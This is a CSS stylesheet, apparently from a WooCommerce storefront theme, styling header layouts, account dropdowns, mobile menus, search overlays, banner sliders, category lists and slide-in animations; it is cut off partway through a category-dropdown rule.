.header-style-3-1.header-style-center .header-right-part .woocommerce-mini-cart-item a{
	color: #000;
}

.site-header-cart .widget_shopping_cart {
    padding: 0;
}
.site-header-cart .widget_shopping_cart .widgettitle{
    display:none;
}

.header-right-part .cart-shop {
	display: inline-block;
	position: relative;
}
.header-right-part .cart-shop span {
	line-height: 1;
	border-radius: 0px;
	padding: 0 5px;
	text-transform: uppercase;
	max-width: 120px;
	color: #000;
}



.header-right-part > div {
	margin: 7px 10px;
	display: inline-block;
	/*margin-right: 10px;*/
	text-transform: capitalize;
	color: #000;
}
.header-right-part > div:last-child {
	/*margin-right: 7px;*/
}

.account-user {
	position: relative;
	text-align: left;
}
.account-user .af-my-account-menu{
	position: absolute;
	right: 0;
	top: 120%;
	z-index: 99;
	background: #fff;
	border: none;
	left: inherit;
	min-width: 170px;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-moz-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-ms-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-o-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-webkit-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-ms-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-o-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	display: inherit;
	visibility: hidden;
}
.account-user:hover .af-my-account-menu{
	display: inherit;
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.4s, top 0.4s;
	-moz-transition: opacity 0.4s, top 0.4s;
	-ms-transition: opacity 0.4s, top 0.4s;
	-o-transition: opacity 0.4s, top 0.4s;
	transition: opacity 0.4s, top 0.4s;
	top: 100%;
}
.account-user .af-my-account-menu li{

}

.account-user .af-my-account-menu li a {
	padding: 10px 15px;
	padding-top: 0;
	display: block;
	font-size: 13px;
	line-height: 19px;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1.3;
	color: #000;
}
.account-user .af-my-account-menu li:first-child a {
	padding-top: 10px;
}

.account-user .af-my-account-menu li a.af-my-account-admin {text-transform: none;}

.header-style-3.header-style-center .account-user .af-my-account-menu li a ,
.header-style-3-1.header-style-center .account-user .af-my-account-menu li a ,
.header-style-3.header-style-default .account-user .af-my-account-menu li a {
	color: #000;
}
.account-user .af-my-account-menu li:last-child a {padding-bottom: 10px;}



.account-user .af-my-account-menu li a:hover {color: #cc0000;}

.header-style-3.header-style-center .account-user .af-my-account-menu li a:hover ,
.header-style-3.header-style-express .header-left-upper .account-user ul li a:hover,
.header-style-3-1.header-style-center .account-user .af-my-account-menu li a:hover ,
.header-style-3.header-style-default .account-user .af-my-account-menu li a:hover ,
.account-user .af-my-account-menu li a:hover {color: #f28e24;}

/*account-user links=================*/
.account-user .af-my-account-menu li a:before {
	font-family: FontAwesome;
	padding-right: 10px;
	float: left;
	font-weight: normal;
}
.account-user .af-my-account-menu li a.af-my-account-admin:before {content: "\f2be";}
.account-user .af-my-account-menu li a.af-my-account-order:before {content: "\f022";}
.account-user .af-my-account-menu li a.af-my-account-edit:before {content: "\f044";}
.account-user .af-my-account-menu li a.af-my-account-log:before {content: "\f011";}
/*account-user links=================*/


.openBtn {
	background: transparent;
	border: none;
	padding: 0 5px;
	font-size: 13px;
	cursor: pointer;
}
.offcanvas-menu {
	position: relative;
	overflow: hidden;
	width: 24px;
	height: 17px;
	margin: 0 auto;
}
.offcanvas-menu span {
	position: absolute;
	display: inline-block;
	width: 100%;
	right: 0;
	height: 3px;
	transition: .1s width linear;
	background-color: #fff;
}
.offcanvas-menu span.mbtn-mid {
	top: 50%;
	width: 80%;
	margin-top: -1.5px;
}
.offcanvas-menu span.mbtn-bot {
	bottom: 0;
	width: 60%;
}
.offcanvas:hover .offcanvas-menu span, .offcanvas:focus .offcanvas-menu span {
	width: 100%;
}

.ham {
	width: 23px;
	height: 2px;
	top: 50%;
	display: block;
	margin-right: auto;
	background-color: #fff;
	position: relative;
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-ms-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
.ham:before, .ham:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 2px;
	left: 0;
	top: -8px;
	background-color: #fff;
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-ms-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
.ham:after {
	top: 8px;
}
.ham.exit {
	background-color: transparent;
}
.ham.exit:before {
	-webkit-transform: translateY(8px) rotateZ(-45deg);
	-moz-transform: translateY(8px) rotateZ(-45deg);
	-ms-transform: translateY(8px) rotateZ(-45deg);
	-o-transform: translateY(8px) rotateZ(-45deg);
	transform: translateY(8px) rotateZ(-45deg);
}
.ham.exit:after {
	-webkit-transform: translateY(-8px) rotateZ(45deg);
	-moz-transform: translateY(-8px) rotateZ(45deg);
	-ms-transform: translateY(-8px) rotateZ(45deg);
	-o-transform: translateY(-8px) rotateZ(45deg);
	transform: translateY(-8px) rotateZ(45deg);
}

@media screen and (max-width: 992em) {

	.main-navigation .menu .menu-mobile {
		margin: 0;
		padding: 0;
		display: block;
		list-style: none;
		text-align: left;
		position: relative;
		z-index: 9999;
		display: none;
		background: #fff;
	}

	.main-navigation .menu .menu-mobile li {
		display: block;
		border-top: 1px solid #f7f7f7;
		float: none;
		padding: 0px;
	}

	.main-navigation .menu .menu-mobile li a {
		line-height: 50px;
		display: block;
		position: relative;
		padding-right: 50px;
		padding-left: 10px;
		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease;

	}
	body.home .header-style-2.aft-transparent-header .main-navigation .menu .menu-mobile li a{
		padding-left: 10px;
	}
	body.home .header-style-2.aft-transparent-header .main-navigation .menu .menu-mobile li a{
		color: #000;
	}
	.main-navigation .menu .menu-mobile li a:hover {
		filter: alpha(opacity=70);
		opacity: 0.7;
	}

	.main-navigation .menu .menu-mobile li a i {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		width: 30px;
		z-index: 1;
	}

	.main-navigation .menu .menu-mobile li a i.active:after {
		width: 13px;
		height: 1px;
	}

	.main-navigation .menu .menu-mobile li a i:before,
	.main-navigation .menu .menu-mobile li a i:after {
		content: '';
		width: 13px;
		height: 2px;
		background-color: #000;
		position: absolute;
		margin: auto;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
	}

	.main-navigation .menu .menu-mobile li a i:after {
		width: 2px;
		height: 13px;
	}

	.main-navigation .menu .menu-mobile li .children ,
	.main-navigation .menu .menu-mobile li .sub-menu {
		list-style: none;
		padding: 0;
		margin: 0;
		border-top: 1px solid #2d2d2d;
		display: none;
		position: relative;
		box-shadow: none;
		border-radius: 0px;
		width: 100%;
		float: none;
	}
	.main-navigation ul ul a:hover {
		background: transparent;
	}
	.main-navigation ul>li>a:hover:after{
		background: transparent;
	}

	.main-navigation ul.menu-mobile ul ul,
	.main-navigation ul.menu-mobile ul li:hover > ul,
	.main-navigation ul.menu-mobile ul li.focus > ul {
		left: 0;
	}
	.main-navigation ul.menu-mobile a{
		color: #000;
	}

	.main-navigation .menu .menu-mobile li .children > li a ,
	.main-navigation .menu .menu-mobile li .sub-menu > li a {
		margin-left: 0;
		width: 100%;
	}

	.main-navigation .menu .menu-mobile li .children > li:first-child ,
	.main-navigation .menu .menu-mobile li .sub-menu > li:first-child {
		border-top: 0;
	}
}


/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}
.main-navigation .toggle-menu {
	height: 32px;
	text-align: center;
	cursor: pointer;
	font-size: 15px;
	display: none;
	width: 40px;
}
@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}


/*Primary and secondary color setup starts*/
.aft-primary-background-color{

}

.aft-secondary-background-color{

}

.aft-tertiary-background-color{
	background-color: #f0f0f0;
}
/*Primary and secondary color setup ends*/
.woocs_diplay_none{
	display: none;
}

.header-style-3.header-style-express .header-left-part .aft-language-currency-switcher ,
.header-style-3.header-style-default .header-left-part .aft-language-currency-switcher {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}
.header-style-3.header-style-express .header-left-part .aft-language-currency-switcher > div:last-child{margin-left: 20px;}
.header-style-3.header-style-default .header-left-part .aft-language-currency-switcher > div:last-child{
	margin-left: 0px;
}

/*header style 2 express ================*/


.header-style-express .header-left-upper {
	width: 50%;
	display: flex;
	align-items: center;
	justify-content: flex-end;
}
.header-style-express .header-left-upper > div{
	margin-left: 20px;
}
.header-style-express .header-left-upper .wishlist-shop a{
	color: #fff;
}
.header-style-3.header-style-express .search{
	width: auto;
}
.header-style-3-1.header-style-compress .header-right-part .search .open-search-form,
.header-style-express .header-right-part .search .open-search-form{
	line-height: normal;
	height: auto;
}
.header-style-3.header-style-express .header-left-upper .account-user ul li a{color: #000;}

/*header style 2 express ================*/

/*header style 3 centered ================*/

.header-style-center .header-left-part{
	padding: 15px 0;
}

body.woocommerce-js .header-style-center form.woocommerce-currency-switcher-form ,
body.woocommerce-js .header-style-center form.woocommerce-product-search{
	padding: 0;
}
.header-style-center .search {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 40px;
	flex-direction: column-reverse;
}
.center-header-af .aft-popular-categories {
	position: absolute;
	top: 100%;
	width: 100%;
	text-align: center;
	margin-top: 10px;
}
.header-style-center .search .center-header-af {
	width: 100%;
	position: relative;
	max-width: 900px;
}

.header-style-center .aft-language-currency-switcher {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	max-width: 900px;
}



.header-style-3-1.header-style-compress .header-right-part .cart-shop span.af-cart-amount,
.header-style-center .header-right-part .cart-shop span.af-cart-amount{
	color: #000;
}
.header-style-3-1.header-style-compress .header-right-part .cart-shop span.af-cart-amount span,
.header-style-center .header-right-part .cart-shop span.af-cart-amount span{
	height: auto;
	padding: 0;
}
/*header style 3 centered ================*/

/*header style 4 compressed ================*/
.header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a{
	color: #fff;
}
.compress-header-af {
	display: flex;
	align-items: center;
	justify-content: space-around;
}
.compress-header-af .header-left-part{
	padding: 15px 0;
}
.af-compress-bottom,
.af-compress-top {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.af-compress-right {
	width: 80%;
	padding-left: 10px;
}

.af-compress-top .search {
	width: 60%;
	position: relative;
	padding-right: 10px;
}


/*af-compress-top categories*/
.af-compress-top .aft-popular-categories strong:before{
	content: "\f02c";
	font-family: FontAwesome;
	color: inherit;
	font-weight: normal;
	padding: 0 5px 0 5px;
}

/*af-compress-top categories*/

body.woocommerce-js .compress-header-af form.woocommerce-currency-switcher-form ,
body.woocommerce-js .compress-header-af form.woocommerce-product-search{
	padding: 0;
}

.af-compress-bottom .aft-language-currency-switcher {
	width: 333px;
	display: flex;
	align-items: center;
	justify-content: flex-end;
	margin-top: 10px;
}
.af-compress-bottom .aft-language-currency-switcher > div{
	margin-left: 10px;
}
.af-compress-bottom .language-switcher {
	min-width: 100px;
}
/*.af-compress-right-bottom ,*/

.lang-curr {position: relative;}

.af-compress-bottom .wishlist-icon a,
.af-compress-bottom .account-user a,
.lang-curr .lang-curr-icon{color: #fff;}

.af-compress-bottom .account-user ul.af-my-account-menu a{color: #000;}
.af-compress-bottom .account-user ul.af-my-account-menu a:hover{color: #cc0000;}

.lang-curr .aft-language-currency-switcher {
	position: absolute;
	right: 0;
	top: 120%;
	z-index: 99;
	background: #fff;
	border: none;
	left: inherit;
	min-width: 170px;
	width: 333px;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-moz-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-ms-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-o-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-webkit-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-ms-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-o-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	visibility: hidden;
}
.lang-curr:hover .aft-language-currency-switcher {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.4s, top 0.4s;
	-moz-transition: opacity 0.4s, top 0.4s;
	-ms-transition: opacity 0.4s, top 0.4s;
	-o-transition: opacity 0.4s, top 0.4s;
	transition: opacity 0.4s, top 0.4s;
	top: 100%;
}
.lang-curr .trp-language-switcher:hover > div a,
.lang-curr .trp-language-switcher:hover > div a,
.lang-curr .trp-language-switcher:after,
.lang-curr .language-currency-switcher.currency-switcher .dd-selected:after,
.lang-curr .language-currency-switcher.currency-switcher .dd-selected label.dd-selected-text,
.lang-curr .trp-language-switcher .trp-ls-shortcode-current-language a:hover,
.lang-curr .trp-language-switcher .trp-ls-shortcode-current-language a {
	color: #000;
}
.header-style-3-1.header-style-compress .header-right-part{
	background: transparent;
	padding: 7px;
}
.header-style-3-1.header-style-compress .main-navigation ul{text-align: left;}
/*header style 4 compressed ================*/

/*header style 3 logo in middle================*/
/*.header-style-3-1 .desktop-header,*/
/*.header-style-3 .desktop-header,*/
.header-style-3-1 .navigation-section-wrapper,
.header-style-3 .navigation-section-wrapper {
	background-color: #cc0000;;
	position: relative;
}
.header-style-3 .navigation-section-wrapper .container-wrapper,
.header-style-3-1 .navigation-section-wrapper .container-wrapper{
	position: relative;
}

.header-style-3 .header-left-part {
	display: flex;
	float: none;
	align-items: center;
	justify-content: space-between;
	position: relative;
}
.header-style-3 .header-left-part .logo-brand {
	display: inline-block;
	position: relative;
	top: 0px;
	/*width: 25%;*/
}
.header-style-3.header-style-express .header-left-part .logo-brand {
	width: 45%;
}
.header-style-3 .header-left-part .account-user {
	font-size: 18px;
}

.header-style-3 .header-left-part .search {
	width: 45%;
	text-align: right;
}

.header-style-3-1 .header-middle-part,
.header-style-3 .header-middle-part {
	position: inherit;
	top: inherit;
	left: inherit;
	-webkit-transform: translate(0%, 0%);
	-moz-transform: translate(0%, 0%);
	-ms-transform: translate(0%, 0%);
	-o-transform: translate(0%, 0%);
	transform: translate(0%, 0%);
	display: inline-block;
	padding: 9px 0px;
	float: left;
}
.header-style-3.header-style-default .header-middle-part {
	padding: 10px 0px;
}
.header-style-3.header-style-express .header-middle-part {
	padding: 11px 0px;
}
.header-style-3 .main-navigation .menu.nav-menu > li:first-child{
	padding-left: 0;
}
.header-style-3-1 .header-middle-part{padding: 9px 0;}
.header-style-3-1 .header-right-part .search{
	margin-right: 10px;
}
.header-style-3-1 .header-right-part,
.header-style-3 .header-right-part{
	padding: 7px 10px;
	background: #cc0000;

}
.header-style-3 .header-right-part.upper{

	background: transparent;
}


.header-style-2{
	position: relative;
}
.header-style-2:before{
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	position: absolute;
}
body.home .header-style-2.aft-transparent-header:before{
	display: none;
}

/*header style3 Form==================*/
body.woocommerce-js .header-style-3 form{
	padding: 0;
}
.style-3-search{
	display: inline-block;
	overflow: hidden;
	width: 100%;
	background-color: #f5f5f5;
	border-radius: 3px;
	border: 1px solid;
	border-color: #d9d9d9;
}
.style-3-search .cate-dropdown {
	width: 35%;
	height: 40px;
	min-height: 32px !important;
	border: none;
	display: inline-block;
	padding-left: 18px;
	padding-right: 18px;
	text-indent: 0.01px;
	cursor: pointer;
	color: #333;
	background-color: inherit;
	border-left: 1px solid;
	border-color: #d9d9d9;
	background-position-x: 95%;
}
.style-3-search .search-field {
	height: 40px;
	min-height: 32px !important;
	float: left;
	display: inline-block;
	width: 50%;
	border: none;
	background: #f5f5f5;
	box-shadow: none;
	color: #000000;
	padding-left: 20px;
}
.style-3-search button[type="submit"] {
	line-height: 25px;
	height: 40px;
	float: right;
	display: inline-block;
	background: #f5f5f5;
	border: none;
	color: #333;
	transition: 0.5s all ease;
	border-left: 1px solid;
	border-color: #d9d9d9;
	padding: .6em 1em .4em;
}
.style-3-search .search-field:focus,
.style-3-search .cate-dropdown:focus,
.style-3-search button:focus{
	outline: none;
}
.autocomplete-suggestion b{
	color: #D60000 !important;
}
.aft-popular-taxonomies-lists ul{
	display: inline-block;
}

.aft-popular-taxonomies-lists strong,
.aft-popular-taxonomies-lists li{
	display: inline-block;
	margin-right: 15px;
}

.aft-popular-taxonomies-lists li:last-child{
	margin-right: 0;
}

.aft-popular-taxonomies-lists,
.aft-popular-taxonomies-lists a,
.aft-popular-taxonomies-lists a:visited
{
	color: #ffffff;
	font-weight: 700;

}
.aft-popular-taxonomies-lists a:hover{
	color: #ffffff;
	opacity: 0.7;
}



/*header style3 Form==================*/
.header-style-3 div.search{position: relative;}
.header-style-3 div.search .aft-popular-taxonomies-lists {
	text-align: center;
	position: absolute;
	width: 100%;
	margin-top: 10px;
	top: 100%;
}


/*header style 3 logo in middle================*/

.overlay {
	height: 100%;
	width: 100%;
	display: none;
	position: fixed;
	z-index: 999999999;
	top: 0;
	left: 0;
	background-color: rgba(130, 130, 130, 0.9);
}

.overlay-content {
	position: relative;
	top: 46%;
	width: 80%;
	text-align: center;
	margin-top: 30px;
	margin: auto;
}

.overlay .closebtn {
	position: absolute;
	top: 20px;
	right: 45px;
	font-size: 60px;
	cursor: pointer;
	color: white;
}

.overlay .closebtn:hover {
	color: #ccc;
}

.overlay input[type=text] {
	padding: 15px;
	font-size: 17px;
	border: none;
	float: left;
	width: 80%;
	background: white;
}

.overlay input[type=text]:hover {
	background: #f1f1f1;
}

.overlay button {
	width: 10%;
	padding: 7px;
	background: #dd3333;
	color: #fff;
	font-size: 17px;
	min-height: 34px;
	/*border: 1px solid #ddd;*/
	cursor: pointer;
}

.overlay button:hover {
	background: #C62828;
}
.overlay-content select{
	height: 34px;
}
span.close-serach-form {
	font-size: 40px;
	color: #fff;
	position: absolute;
	top: 90px;
	left: 50%;
	line-height: normal;
	cursor: pointer;
	transform: translateX(-50%);
}

.sidenav {
	height: 100%;
	width: 0;
	position: fixed;
	z-index: 1;
	top: 0;
	right: 0;
	background-color: #fff;
	overflow-x: hidden;
	transition: 0.5s;
	padding-top: 60px;
	text-align: left;
}

.sidenav a {
	padding: 8px 8px 8px 32px;
	text-decoration: none;
	font-size: 25px;
	color: #000;
	display: block;
	transition: 0.3s;
}

.sidenav a:hover {
	color: #f1f1f1;
}

.sidenav .closebtn {
	position: absolute;
	top: 0;
	right: 25px;
	font-size: 36px;
	margin-left: 50px;
}

.express-off-canvas-panel a.offcanvas-nav i {
	background-color: #dd3333;
	padding: 8px;
	border-radius: 50%;
	color: #fff;
	font-size: 16px;
}

.express-off-canvas-panel a.offcanvas-nav i:hover{
	background-color: #000;
}
/*mobile-header-------------------*/
#moble-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding: 10px 20px;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
#moble-header .logo-header-m {
	margin-right: auto;
}
#moble-header .menu-icon {
	display: inline-block;
	width: 30px;
	line-height: 50px;
}
.sidenav1 {
	height: 100%;
	width: 0;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	background-color: #111;
	overflow-x: hidden;
	transition: 0.5s;
	padding-top: 60px;
}

.sidenav1 a {
	padding: 8px 8px 8px 32px;
	text-decoration: none;
	font-size: 25px;
	color: #818181;
	display: block;
	transition: 0.3s;
}

.sidenav1 a:hover {
	color: #f1f1f1;
}

.sidenav1 .closebtn {
	position: absolute;
	top: 0;
	right: 25px;
	font-size: 36px;
	margin-left: 50px;
}

#main {
	transition: margin-left .5s;
}


/*mobile-header-------------------*/



@media screen and (max-height: 450px) {
	.sidenav {padding-top: 15px;}
	.sidenav a {font-size: 18px;}
	.sidenav1 {padding-top: 15px;}
	.sidenav1 a {font-size: 18px;}
}



/*header-style2--------------------------*/
.header-style-1 {
	position: relative;
	background: #e6e6e6;
}
body.home .header-style-2.aft-transparent-header {
	position: absolute;
	width: 100%;
	z-index: 9999;
}



section.banner-just {
	height: 600px;
	background-repeat: no-repeat;
	background-size: cover;
	width: 100%;
}

/*header-style2--------------------------*/


/*===============-add-banner-==================================================*/
/*banner promotion==============*/
.promotion-section img {
	width: 100%;
}

/*banner promotion==============*/
/*===============-add-banner-==================================================*/
/*banner-slider==================================================*/
/*bottom-grid-section================*/


.item.grid-item-single{
	margin-bottom: 10px;
}
.left-grid-section .grid-item-single.data-bg.data-bg-hover.data-bg-slide,
.item.grid-item-single .data-bg.data-bg-hover.data-bg-slide{
	background-size: cover;
	height: 245px;
	background-repeat: no-repeat;
	position: relative;
	background-position: center;
	background-color: #E9EAE5;
}
.left-grid-section .item.grid-item-single{
	margin-bottom: 0;
}
.item-grid-item-single-wrap{
	position: relative;
	overflow: hidden;
}
.bottom-grid-section .item-grid-item-single-wrap{
	height: 300px;
}
.item.grid-item-single .data-bg.data-bg-hover.data-bg-slide{
	transition: transform 0.35s;
	-webkit-transform: perspective(1000px) translate3d(0,0,0);
	transform: perspective(1000px) translate3d(0,0,0);
}
.bottom-grid-section .item.grid-item-single .data-bg.data-bg-hover.data-bg-slide{
	height: 100%;
}
.item-grid-item-single-wrap .pos-rel {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.item.grid-item-single .item-grid-item-single-wrap:hover .data-bg.data-bg-hover.data-bg-slide{
	-webkit-transform: perspective(1000px) translate3d(0,0,60px);
	transform: perspective(1000px) translate3d(0,0,60px);
}
.item.grid-item-single .item-grid-item-single-wrap .content-caption-overlay-shine span{
	transition: transform 0.35s;
}
.item.grid-item-single .item-grid-item-single-wrap:hover .content-caption-overlay-shine span{
	transform: scale(1.1) translate(35px, -31px);
}
/*bottom-grid-section================*/

.home .main-banner-slider{
	margin-bottom: 20px;
}
.item-single {
	background-size: cover;
	height: 500px;
	background-repeat: no-repeat;
	position: relative;
	background-position: center;
	background-color: #E9EAE5;
}

.banner-slider-4 .item-single{
	height: 550px;
}

/*left grid section wrapper*/

.left-grid-section-wrapper .aft-product-list-mode .product-rating-wrapper ,
.left-grid-section-wrapper .aft-product-list-mode .product-item-meta-always-visible ,
.left-grid-section-wrapper .aft-product-list-mode .product-category{
	display: none !important;
}
.left-grid-section-wrapper .aft-product-list-mode .product-image-wrapper.col-40{
	width: 36%;
}
.left-grid-section-wrapper .aft-product-list-mode .product-description.col-60{
	width: 65.5%;
}
.woocommerce .left-grid-section-wrapper .aft-product-list-mode .product-description.col-60 .product-title,
.left-grid-section-wrapper .aft-product-list-mode .product-description.col-60 .product-title{
	font-size: 14px;
	line-height: 16px;
}
.woocommerce .left-grid-section-wrapper .aft-product-list-mode .product-description.col-60 > span.price,
.left-grid-section-wrapper .aft-product-list-mode .product-description.col-60 > span.price{
	margin-bottom: 3px;
	display: inline-block;
}
.woocommerce .left-grid-section-wrapper .aft-product-list-mode .product-description.col-60 .product-title a,
.left-grid-section-wrapper .aft-product-list-mode .product-description.col-60 .product-title a{
	font-size: 12px;
}
.woocommerce .left-grid-section-wrapper .aft-product-list-mode .product-description.col-60 .default-add-to-cart-button a.button,
.left-grid-section-wrapper .aft-product-list-mode .product-description.col-60 .default-add-to-cart-button a.button{
	margin: 0;
}
.upper-latest-product-carousel.aft-hidecart-btn .product-description .product-item-meta,
.left-grid-section-wrapper.aft-hidecart-btn .aft-product-list-mode .product-description.col-60 .product-item-meta
{
	display: none;
}
/*left grid section wrapper*/

.left-grid-section.page-carousel-upper{
	margin-bottom: 10px;
}

.right-list-section{
	padding-right: 5px;
	text-transform: uppercase;
}
.right-list-section .aft-top-categories-vertical-lists{
	height: 500px;
	/*background: #f0f0f0;*/
}
.right-list-section h3{
	font-size: 16px;
	background: #cc0000;
	color: #fff;
	padding: 8px 10px;
	line-height: normal;
	margin: 0;
}

.right-list-section h3 i{
	padding-right: 5px;
}
.right-list-section .category-dropdown {
	background: #f0f0f0;
}
.right-list-section .category-dropdown  ul  li{
	margin-top: 0px;
	margin-bottom: 5px;
}
.right-list-section .category-dropdown  > ul > li{
	padding: 5px 0;
	border-bottom: 1px solid;
	border-color: #fff;
	display: flex;
	align-items: center;
	min-height: 46px;
	margin-bottom: 0;
}
.right-list-section .category-dropdown  > ul > li > a > h4{line-height: 14px;}
.right-list-section .category-dropdown  ul  li:last-child{margin-bottom: 0;border-bottom: 0;}
.right-list-section .category-dropdown > ul > li > a{
	width: 100%;
	display: block;
	position: relative;
	padding-left: 10px;
	line-height: normal;
	color: #404040;
}
.right-list-section .category-dropdown > ul > li li.list-group-product-loop{
	padding: 0;
}
.right-list-section a span.product-count {
	font-weight: 700;
	background: #f7f7f7;
	padding: 11px;
	color: #cc0000;
	position: relative;
	display: inline-block;
	min-width: 37px;
	text-align: center;
}
.right-list-section h4
{
	font-size: 14px;
	color: #404040;
	margin: 0;
}
.right-list-section .product-description h4{
	line-height: 14px;
}
.right-list-section .category-dropdown span.category-badge-wrapper span{
	padding-left: 0;
	line-height: 8px;
	z-index: 1;
}
/*animations=============*/
.main-banner-slider.owl-carousel .owl-item.active .content-caption .fig-categories,
.main-banner-slider.owl-carousel .owl-item.active .content-caption .star-rating,
.main-banner-slider.owl-carousel .owl-item.active .content-caption .price,
.main-banner-slider.owl-carousel .owl-item.active .content-caption .product-item-meta-always-visible,
.main-banner-slider.owl-carousel .owl-item.active .content-caption .caption-heading,
.main-banner-slider.owl-carousel .owl-item.active .content-caption .content-desc,
.main-banner-slider.owl-carousel .owl-item.active .content-caption .aft-btn-warpper{
	-webkit-animation-name: aft-left-slide-animation;
	-moz-animation-name: aft-left-slide-animation;
	-o-animation-name: aft-left-slide-animation;
	animation-name: aft-left-slide-animation;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-ms-animation-duration: 0.7s;
	-o-animation-duration: 0.7s;
	animation-duration: 0.7s;
}
.main-banner-slider.owl-carousel .owl-item.active .content-caption .fig-categories{
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	-o-animation-delay: 0.2s;
	animation-delay: 0.2s;
}
.main-banner-slider.owl-carousel .owl-item.active .content-caption .caption-heading{
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	-o-animation-delay: 0.3s;
	animation-delay: 0.3s;
}
.main-banner-slider.owl-carousel .owl-item.active .content-caption .star-rating{
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	-o-animation-delay: 0.4s;
	animation-delay: 0.4s;
}
.main-banner-slider.owl-carousel .owl-item.active .content-caption .price,
.main-banner-slider.owl-carousel .owl-item.active .content-caption .content-desc{
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	-o-animation-delay: 0.5s;
	animation-delay: 0.5s;
}
.main-banner-slider.owl-carousel .owl-item.active .content-caption .product-item-meta-always-visible,
.main-banner-slider.owl-carousel .owl-item.active .content-caption .aft-btn-warpper{
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	-o-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

@-webkit-keyframes aft-left-slide-animation{
	from {
		opacity:0;
		-webkit-transform: translatex(-10px);
		-moz-transform: translatex(-10px);
		-o-transform: translatex(-10px);
		transform: translatex(-10px);
	}
	to {
		opacity:1;
		-webkit-transform: translatex(0);
		-moz-transform: translatex(0);
		-o-transform: translatex(0);
		transform: translatex(0);
	}
}
@-moz-keyframes aft-left-slide-animation{
	from {
		opacity:0;
		-webkit-transform: translatex(-10px);
		-moz-transform: translatex(-10px);
		-o-transform: translatex(-10px);
		transform: translatex(-10px);
	}
	to {
		opacity:1;
		-webkit-transform: translatex(0);
		-moz-transform: translatex(0);
		-o-transform: translatex(0);
		transform: translatex(0);
	}
}
@-o-keyframes aft-left-slide-animation{
	from {
		opacity:0;
		-webkit-transform: translatex(-100px);
		-moz-transform: translatex(-100px);
		-o-transform: translatex(-100px);
		transform: translatex(-100px);
	}
	to {
		opacity:1;
		-webkit-transform: translatex(0);
		-moz-transform: translatex(0);
		-o-transform: translatex(0);
		transform: translatex(0);
	}
}
@keyframes aft-left-slide-animation{
	from {
		opacity:0;
		-webkit-transform: translatex(-100px);
		-moz-transform: translatex(-100px);
		-o-transform: translatex(-100px);
		transform: translatex(-100px);
	}
	to {
		opacity:1;
		-webkit-transform: translatex(0);
		-moz-transform: translatex(0);
		-o-transform: translatex(0);
		transform: translatex(0);
	}
}

/*animations=============*/


/*categories dropdowns============================*/
.category-dropdown  ul{margin: 0;}
.category-dropdown  ul  li{position: relative;}
.category-dropdown-1 li.aft-mega-menu-list > a,
.category-dropdown li.has-child-categories > a{
	position: relative;
	display: block;
}
.category-dropdown li.aft-mega-menu-list > a:after,
.category-dropdown li.has-child-categories > a:after{
	content: "\f105";
	font-family: FontAwesome;
	padding: 0 5px;
